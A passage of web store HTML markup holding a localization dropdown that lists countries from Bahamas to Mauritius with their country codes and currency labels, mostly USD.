                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
